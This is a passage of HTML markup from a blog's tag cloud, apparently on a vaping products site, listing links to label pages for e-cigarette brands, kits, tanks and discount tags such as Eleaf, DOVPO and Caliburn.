<a dir='ltr' href='http://www.tellusual.com/search/label/Box%20Mod'>Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Boxer%20AIO%20Kit'>Boxer AIO Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Brunhilde%201o3'>Brunhilde 1o3</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/BSKR%20Mini%20V2%20MTL%20RTA'>BSKR Mini V2 MTL RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/BSKR%20Mini%20V2%20RTA'>BSKR Mini V2 RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/BTB%20Kit'>BTB Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/burn%20fat'>burn fat</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/buy'>buy</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Cabo%20Kit'>Cabo Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Caliburn%20Classic%20Kit'>Caliburn Classic Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Caliburn%20G3%20Pro%20Pod%20Kit'>Caliburn G3 Pro Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Caliburn%20G4'>Caliburn G4</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Caliburn%20G4%20Classic'>Caliburn G4 Classic</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Caliburn%20G4%20Classic%20Kit'>Caliburn G4 Classic Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/caliburn%20g4%20pro'>caliburn g4 pro</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/caliburn%20g4%20pro%20kit'>caliburn g4 pro kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Caliburn%20G5%20Lite'>Caliburn G5 Lite</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Caliburn%20G5%20Lite%20KOKO'>Caliburn G5 Lite KOKO</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Caliburn%20G5%20Lite%20SE'>Caliburn G5 Lite SE</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Caliburn%20G5%20Series'>Caliburn G5 Series</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Caliburn%20Kit'>Caliburn Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Caliburn%20KOKO%20Pod'>Caliburn KOKO Pod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/calorie%20intake'>calorie intake</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Captain%20X3%20Tank'>Captain X3 Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Cartridge'>Cartridge</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/CB-60%20full%20kit'>CB-60 full kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Celebration'>Celebration</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Centaurus%20Sub%20Ohm%20Tank'>Centaurus Sub Ohm Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/CFL'>CFL</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/CFL%20lights'>CFL lights</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Chalice%20MTL%20RTA'>Chalice MTL RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Christmas%20Sale'>Christmas Sale</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/cig.%20vape.%20vaping'>cig. vape. vaping</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Cloumix'>Cloumix</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/COG%20MTL'>COG MTL</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/coil'>coil</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Cold%20Steel%20100'>Cold Steel 100</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Comment%20utiliser%20le%20kit%20de%20d%C3%A9marrage'>Comment utiliser le kit de démarrage</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/CoolFire%20P60'>CoolFire P60</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/CoolFire%20P60%20Pod'>CoolFire P60 Pod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/CoolFire%20P60%20Pod%20Kit'>CoolFire P60 Pod Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Coolfire%20PZPulse%20Kit'>Coolfire PZPulse Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Coolfire%20Z50'>Coolfire Z50</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Coupon'>Coupon</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Coupon%20Code'>Coupon Code</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Cube'>Cube</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Cube%20MTL%20Kit'>Cube MTL Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Cube%20X%20Kit'>Cube X Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Cube%20X%20Vape%20Tank'>Cube X Vape Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Cube-S%20Kit'>Cube-S Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/CUPTI%2075W%20TC%20All%20In%20One%20Starter%20Kit'>CUPTI 75W TC All In One Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/CUPTI%20Starter%20Kit'>CUPTI Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Dabcool%20W2%20V2'>Dabcool W2 V2</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Daily%20Bonus'>Daily Bonus</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Damn%20Vape%20Diamond%20MTL%20RTA'>Damn Vape Diamond MTL RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Damn%20Vape%20Diamond%20MTL%20RTA%20Atomizer'>Damn Vape Diamond MTL RTA Atomizer</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Dazzvape%20Fleap%20Battery'>Dazzvape Fleap Battery</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Dazzvape%20Fleap%20Battery%20Mod.'>Dazzvape Fleap Battery Mod.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Dazzvape%20Fleap%20Vape%20Battery'>Dazzvape Fleap Vape Battery</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Dazzvape%20U-Key%20Battery%EF%BC%8C%20U-Key%20Battery%EF%BC%8CU-Key%20Vaporizer%20Mod%EF%BC%8C%20Dazzvape%20U-Key%20Oil%20Vaporizer%20Battery.'>Dazzvape U-Key Battery&#65292; U-Key Battery&#65292;U-Key Vaporizer Mod&#65292; Dazzvape U-Key Oil Vaporizer Battery.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Dea%20Rabbit'>Dea Rabbit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Dead%20Rabbit'>Dead Rabbit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Dead%20Rabbit%203'>Dead Rabbit 3</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Dead%20Rabbit%204'>Dead Rabbit 4</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Dead%20Rabbit%204%20RDA'>Dead Rabbit 4 RDA</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/deal'>deal</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/deals'>deals</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/delta%2019%20tank'>delta 19 tank</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Device'>Device</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Diamond%20MTL%20RTA'>Diamond MTL RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Diamond%20MTL%20RTA%20Atomizer.'>Diamond MTL RTA Atomizer.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Digiflavor'>Digiflavor</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Digiflavor%20Upen%20Kit'>Digiflavor Upen Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Digiflavor%20Z1%20SBS%20Kit'>Digiflavor Z1 SBS Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Digiflavor%20Z1%20SBS%20Kit%20with%20Siren3%20GTA'>Digiflavor Z1 SBS Kit with Siren3 GTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Digiflavor%20Z1%20SBS%20Vape%20Kit.'>Digiflavor Z1 SBS Vape Kit.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/disadvantages'>disadvantages</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/discoount'>discoount</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Discount'>Discount</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Disposable'>Disposable</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Disposable%20Kit'>Disposable Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Doric%2020'>Doric 20</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/DOVPO'>DOVPO</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/DOVPO%20%C3%97%20BP%20Mods%20Hilt%20Mosfet%20Mod'>DOVPO &#215; BP Mods Hilt Mosfet Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/DOVPO%20Abyss%20AIO%20Kit'>DOVPO Abyss AIO Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/DOVPO%20Blotto%20Mini%20RTA'>DOVPO Blotto Mini RTA</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/DOVPO%20Hilt%20Mosfet%20Box%20Mod'>DOVPO Hilt Mosfet Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/DOVPO%20Hilt%20Mosfet%20Mod'>DOVPO Hilt Mosfet Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/DOVPO%20Hilt%20Mosfet%20Semi-Mechanical%20Mod'>DOVPO Hilt Mosfet Semi-Mechanical Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/DOVPO%20MVP%20Box%20Mod%EF%BC%8CDOVPO'>DOVPO MVP Box Mod&#65292;DOVPO</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/DOVPO%20Riva%20DNA250C%20Box%20Mod'>DOVPO Riva DNA250C Box Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/DOVPO%20Riva%20DNA250C%20TC%20Mod.'>DOVPO Riva DNA250C TC Mod.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/DOVPO%20Topside%2090W'>DOVPO Topside 90W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/DOVPO%20Topside%2090W%20Squonk%20Mod'>DOVPO Topside 90W Squonk Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/DOVPO%20Topside%2090W%20Top%20Fill%20TC%20Squonk%20Mod'>DOVPO Topside 90W Top Fill TC Squonk Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/DOVPO%20X%20Suicide%20Mods%20Abyss%20AIO%20Kit'>DOVPO X Suicide Mods Abyss AIO Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/DOVPO.'>DOVPO.</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Drag%205%20Kit'>Drag 5 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Drag%205%20Mod'>Drag 5 Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Drag%20Max'>Drag Max</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Drag%20Mini%20Mod'>Drag Mini Mod</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Drag%20S3'>Drag S3</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Drag%20X%20Mod%20Pod'>Drag X Mod Pod</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Drag%20X3'>Drag X3</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/drizzle%20fit'>drizzle fit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/drizzle%20fit%20kit%201400mah'>drizzle fit kit 1400mah</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/E-cig'>E-cig</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/E-cigarette'>E-cigarette</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/e-cigarette%20history'>e-cigarette history</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.tellusual.com/search/label/E-cigarettes'>E-cigarettes</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/e-cigs'>e-cigs</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/E-Juice'>E-Juice</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/e-liquid'>e-liquid</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ecig'>ecig</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ecigarette'>ecigarette</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ecigs'>ecigs</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ECO%20Nano'>ECO Nano</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ECO%20Nano%20Plus'>ECO Nano Plus</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ECO%20Nano%20Plus%20Giveaway'>ECO Nano Plus Giveaway</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/ECO%20Nano%20Plus%20Kit'>ECO Nano Plus Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/eGo%20Slim%20Kit'>eGo Slim Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ehpro'>Ehpro</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Ehpro%20Cold%20Steel%20100%20Mod'>Ehpro Cold Steel 100 Mod</a>
</span>
<span class='label-size label-size-4'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf'>Eleaf</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20100W'>Eleaf 100W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20Aster'>Eleaf Aster</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20Aster%20RT'>Eleaf Aster RT</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20Aster%20RT%20Full%20Kit'>Eleaf Aster RT Full Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20Aster%20Total'>Eleaf Aster Total</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iCare%20Flask%20Kit'>Eleaf iCare Flask Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iJust%20AIO%20Kit'>Eleaf iJust AIO Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iJust%20AIO%20Pod%20System%20Kit'>Eleaf iJust AIO Pod System Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iJust%20S'>Eleaf iJust S</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iJust%20S%20kit'>Eleaf iJust S kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iJust%20S%20Starter%20Kit'>Eleaf iJust S Starter Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iKonn%20220'>Eleaf iKonn 220</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iKuun%20i200%20kit'>Eleaf iKuun i200 kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iKuun%20i80%20kit'>Eleaf iKuun i80 kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iKuun%20i80%20Vape%20Kit'>Eleaf iKuun i80 Vape Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iKuun%20i80%20with%20MELO%204%20Kit'>Eleaf iKuun i80 with MELO 4 Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20invoke'>Eleaf invoke</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iSolo%20Air%202%20Kit'>Eleaf iSolo Air 2 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iSolo%20Air%20Kit'>Eleaf iSolo Air Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iSolo%20Air%20Kit%20with%20GTL%20Mini%20Pod%20Tank'>Eleaf iSolo Air Kit with GTL Mini Pod Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iSolo%20Air%20Pod%20Mod%20Kit'>Eleaf iSolo Air Pod Mod Kit</a>
</span>
<span class='label-size label-size-3'>
<a dir='ltr' href='http://www.tellusual.com/search/label/eleaf%20istick'>eleaf istick</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20100W'>Eleaf iStick 100W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/eleaf%20istick%2020w'>eleaf istick 20w</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%2030W'>Eleaf iStick 30W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%2030W%20Mod'>Eleaf iStick 30W Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%2030W%20Mod%20Battery'>Eleaf iStick 30W Mod Battery</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%2030W%20Vape%20Mod'>Eleaf iStick 30W Vape Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%2050W'>Eleaf iStick 50W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%2060W'>Eleaf iStick 60W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20Amnis'>Eleaf iStick Amnis</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20Amnis%20battery'>Eleaf iStick Amnis battery</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20Amnis%20kit'>Eleaf iStick Amnis kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20Mini'>Eleaf iStick Mini</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20Pico'>Eleaf iStick Pico</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20Pico%20Box%20Mod'>Eleaf iStick Pico Box Mod</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20Pico%20mod'>Eleaf iStick Pico mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20Pico%20Plus%20Kit%20with%20Melo%204S%20Tank%EF%BC%8CEleaf%20iStick%20%EF%BC%8CPico%20Plus%EF%BC%8C%20Kit%20%EF%BC%8C%20Melo%204S%EF%BC%8C%20Tank%EF%BC%8Csourcemore'>Eleaf iStick Pico Plus Kit with Melo 4S Tank&#65292;Eleaf iStick &#65292;Pico Plus&#65292; Kit &#65292; Melo 4S&#65292; Tank&#65292;sourcemore</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20Pico%20S%20Kit'>Eleaf iStick Pico S Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20Pico%20S%20Vape%20Kit'>Eleaf iStick Pico S Vape Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20Pico%20S%20with%20ELLO%20VATE'>Eleaf iStick Pico S with ELLO VATE</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20Pico%20TC75W'>Eleaf iStick Pico TC75W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20Power%202C%20Kit'>Eleaf iStick Power 2C Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20Power%202C%20Kit%20with%20GX%20Tank'>Eleaf iStick Power 2C Kit with GX Tank</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20QC%20200W'>Eleaf iStick QC 200W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20Rim'>Eleaf iStick Rim</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20Rim%20Kit'>Eleaf iStick Rim Kit</a>
</span>
<span class='label-size label-size-2'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20TC%20100W'>Eleaf iStick TC 100W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20TC200W'>Eleaf iStick TC200W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20TC60W'>Eleaf iStick TC60W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20X80%20Kit'>Eleaf iStick X80 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20X80%20Mod'>Eleaf iStick X80 Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20XC100%20Kit'>Eleaf iStick XC100 Kit</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20iStick%20XC100%20Mod'>Eleaf iStick XC100 Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20Melo%204S%20Tank'>Eleaf Melo 4S Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20Melo%20RT%2022'>Eleaf Melo RT 22</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20official%20authorized%20website'>Eleaf official authorized website</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20Pico%2075W'>Eleaf Pico 75W</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20Pico%20Mod'>Eleaf Pico Mod</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20Pico%20Squeeze%2050W%20Box%20Mod%20Battery'>Eleaf Pico Squeeze 50W Box Mod Battery</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20Rotor%20Sub-ohm%20Tank'>Eleaf Rotor Sub-ohm Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20Rotor%20Tank'>Eleaf Rotor Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20Rotor%20Vape%20Tank'>Eleaf Rotor Vape Tank</a>
</span>
<span class='label-size label-size-1'>
<a dir='ltr' href='http://www.tellusual.com/search/label/Eleaf%20Tance%20Kit'>Eleaf Tance Kit</a>
</span>
<span class='label-size label-size-1'>
